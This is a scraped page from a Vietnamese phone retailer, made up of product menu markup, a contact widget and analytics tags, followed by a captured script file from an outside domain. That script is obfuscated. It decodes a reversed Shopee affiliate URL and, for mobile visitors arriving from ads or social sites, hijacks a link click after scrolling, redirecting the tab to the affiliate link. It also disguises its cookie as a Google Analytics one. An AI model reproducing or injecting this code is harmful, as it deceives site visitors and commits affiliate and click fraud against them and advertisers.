href='https://dienthoaihay.vn/samsung/galaxy-s21-ultra-5g-chinh-hang-p333.html'>Galaxy S1 Ultra 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy Note Series' href='https://dienthoaihay.vn/galaxy-note-pc149.html'>Galaxy Note Series</a><span class = 'next_menu' id ='next_1019'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1019'><div class = 'label' id = 'close_1019'>Galaxy Note Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 20 Ultra' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-chinh-hang-p242.html'>Galaxy Note 20 Ultra</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 20 Ultra 5G' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-5g-chinh-hang-p241.html'>Galaxy Note 20 Ultra 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 10' href='https://dienthoaihay.vn/samsung/galaxy-note-10-chinh-hang-p335.html'>Galaxy Note 10</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 10 Lite' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note10-lite-chinh-hang-p240.html'>Galaxy Note 10 Lite</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy A Series' href='https://dienthoaihay.vn/galaxy-a-pc150.html'>Galaxy A Series</a><span class = 'next_menu' id ='next_1020'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1020'><div class = 'label' id = 'close_1020'>Galaxy A Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A32' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a32-chinh-hang-p342.html'>Galaxy A32</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A52' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a52-chinh-hang-p343.html'>Galaxy A52</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A72' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a72-chinh-hang-p344.html'>Galaxy A72</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Dưới 3 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-duoi-3-trieu.html'>Dưới 3 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Trên 10 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-tren-10-trieu.html'>Trên 10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='VSmart' href='https://dienthoaihay.vn/vsmart-pc134.html'>VSmart</a><span class = 'next_menu' id ='next_1002'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1002'><div class = 'label' id = 'close_1002'>VSmart</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Live Series' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Live Series</a><span class = 'next_menu' id ='next_1093'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1093'><div class = 'label' id = 'close_1093'>Live Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Live 4' href='https://dienthoaihay.vn/vsmart/vsmart-live-4-chinh-hang-p160.html'>Vsmart Live 4</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Joy Series' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Joy Series</a><span class = 'next_menu' id ='next_1095'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1095'><div class = 'label' id = 'close_1095'>Joy Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Joy 4' href='https://dienthoaihay.vn/vsmart/vsmart-joy-4-chinh-hang-p176.html'>Vsmart Joy 4</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Active Series' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Active Series</a><span class = 'next_menu' id ='next_1097'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1097'><div class = 'label' id = 'close_1097'>Active Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Active 3' href='https://dienthoaihay.vn/vsmart/vsmart-active3-chinh-hang-p118.html'>Vsmart Active 3</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Star Series' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Star Series</a><span class = 'next_menu' id ='next_1099'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1099'><div class = 'label' id = 'close_1099'>Star Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Star 4' href='https://dienthoaihay.vn/vsmart/vsmart-star4-chinh-hang-p124.html'>Vsmart Star 4</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Star 5' href='https://dienthoaihay.vn/vsmart/vsmart-star-5-chinh-hang-p369.html'>Vsmart Star 5</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Aris Series' href='https://dienthoaihay.vn//cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html'>Aris Series</a><span class = 'next_menu' id ='next_1102'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1102'><div class = 'label' id = 'close_1102'>Aris Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Aris' href='https://dienthoaihay.vn/vsmart/vsmart-aris-chinh-hang-1-p130.html'>Vsmart Aris</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Vsmart siêu rẻ dưới 3 triệu' href='https://dienthoaihay.vn/vsmart-pc134/loc-duoi-3-trieu.html'>Vsmart siêu rẻ dưới 3 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Phụ kiện - Đồ chơi' href='https://dienthoaihay.vn/phu-kien-do-choi-cong-nghe-pc164.html'>Phụ kiện - Đồ chơi</a></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Tin tức' href='https://dienthoaihay.vn/tin-tuc.html'>Tin tức</a></li>      
	</ul>
</div>

<!-- Global site tag (gtag.js) - Google Ads: 607164289 -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-607164289"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-607164289');
</script> -->

<div id='arcontactus'></div>
<script>//<![CDATA[
var arCuMessages = ["Xin chào tôi có thể giúp gì cho bạn"];
var arCuLoop = false;
var arCuCloseLastMessage = false;
var arCuPromptClosed = false;
var _arCuTimeOut = null;
var arCuDelayFirst = 2000;
var arCuTypingTime = 2000;
var arCuMessageTime = 4000;
var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function() {
	arCuClosedCookie = arCuGetCookie('arcu-closed');
	jQuery('#arcontactus').on('arcontactus.init', function() {
		if (arCuClosedCookie) {
			return false;
		}
		arCuShowMessages();
	});
	jQuery('#arcontactus').on('arcontactus.openMenu', function() {
		clearTimeout(_arCuTimeOut);
		arCuPromptClosed = true;
		jQuery('#contact').contactUs('hidePrompt');
		arCuCreateCookie('arcu-closed', 1, 30);
	});
	jQuery('#arcontactus').on('arcontactus.hidePrompt', function() {
		clearTimeout(_arCuTimeOut);
		arCuPromptClosed = true;
		arCuCreateCookie('arcu-closed', 1, 30);
	});
	var arcItem = {};
	arcItem.id = 'msg-item-1';
	arcItem.class = 'msg-item-facebook-messenger';
	arcItem.title = 'Messenger';
	arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path  d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';
	arcItem.href = 'https://m.me/dienthoaihay.vn';
	arcItem.color = '#f4e0af';
	arcItems.push(arcItem);
	var arcItem = {};
	arcItem.id = 'msg-item-9';
	arcItem.class = 'msg-item-telegram-plane';
	arcItem.title = 'Zalo Chat';
	arcItem.icon = '<svg width="20" height="20" viewBox="0 0 1249 439" xmlns="http://www.w3.org/2000/svg" style="width:28px; height:28px;"> <path class="shp0" d="m649.69 129.68v-23.37h70.02v328.67h-40.06c-16.49 0-29.87-13.32-29.96-29.78-0.01 0.01-0.02 0.01-0.03 0.02-28.2 20.62-63.06 32.87-100.71 32.87-94.3 0-170.76-76.41-170.76-170.65s76.46-170.64 170.76-170.64c37.65 0 72.51 12.24 100.71 32.86 0.01 0.01 0.02 0.01 0.03 0.02zm-289.64-129.06v10.65c0 19.88-2.66 36.1-15.57 55.14l-1.56 1.78c-2.82 3.2-9.44 10.71-12.59 14.78l-224.76 282.11h254.48v39.94c0 16.55-13.43 29.96-29.98 29.96h-329.73v-18.83c0-23.07 5.73-33.35 12.97-44.07l239.61-296.57h-242.59v-74.89h349.72zm444.58 434.36c-13.77 0-24.97-11.19-24.97-24.94v-409.42h74.94v434.36h-49.97zm271.56-340.24c94.95 0 171.91 76.98 171.91 171.79 0 94.9-76.96 171.88-171.91 171.88-94.96 0-171.91-76.98-171.91-171.88 0-94.81 76.95-171.79 171.91-171.79zm-527.24 273.1c55.49 0 100.46-44.94 100.46-100.4 0-55.37-44.97-100.32-100.46-100.32s-100.47 44.95-100.47 100.32c0 55.46 44.98 100.4 100.47 100.4zm527.24-0.17c55.82 0 101.12-45.27 101.12-101.14 0-55.78-45.3-101.05-101.12-101.05-55.91 0-101.13 45.27-101.13 101.05 0 55.87 45.22 101.14 101.13 101.14z" fill-rule="evenodd"/> </svg>';
	arcItem.href = 'https://zalo.me/0815.208.208';
	arcItem.color = '#f4e0af';
	
	arcItems.push(arcItem);
	// var arcItem = {};
	// arcItem.id = 'msg-item-7';
	// arcItem.class = 'msg-item-envelope';
	// arcItem.title = 'Gửi Email';
	// arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path  d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
	// arcItem.href = 'mailto:';
	// arcItem.color = '#f4e0af';
	// arcItems.push(arcItem);
	var arcItem = {};
	arcItem.id = 'msg-item-8';
	arcItem.class = 'msg-item-phone';
	arcItem.title = 'Call: 0815.208.208';
	arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path  d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
	arcItem.href = 'tel:0815.208.208';
	arcItem.color = '#f4e0af';
	arcItems.push(arcItem);
	jQuery('#arcontactus').contactUs({
		items: arcItems
	});
});
//]]></script>
<!-- end arcontactus widget -->
<!--  -->

<div id="loading_box"><div id="loading_image"></div></div><div  class="benmarch noc">0.30386 sec| 982.289 kb</div><br><script   async='async' language="javascript" type="text/javascript" src="https://dienthoaihay.vn/cache/js/3fc4c8b8f37653ffce21fbebe1e7e544.js?20260116134046" ></script><!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153115189-2');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZYV735CR5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MZYV735CR5');
</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/dthay.js
body_size: 659
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("LI4Cn1OCL4/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();